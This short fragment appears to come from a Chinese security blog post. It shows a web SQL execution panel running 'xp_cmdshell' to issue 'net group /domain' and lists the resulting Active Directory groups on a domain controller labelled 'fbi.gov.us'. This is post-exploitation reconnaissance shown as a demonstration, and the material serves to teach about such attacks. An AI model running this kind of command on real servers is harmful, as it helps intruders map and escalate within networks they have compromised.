 Please select a database : -- Select a DataBase -- ▼ SQLExec : XP_cmdshell exec ▼
Run SQL
Exec master.dbo.xp_cmdshell 'net group /domain'
Query
output
这项请求将在域 fbi.gov.us 的域控制器处理。
\\DC.fbi.gov.us 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
*公司高管
*市场部
*数据处理部门
*数据维护部门
潇湘信安
https://blog.csdn.net/weixin_44991517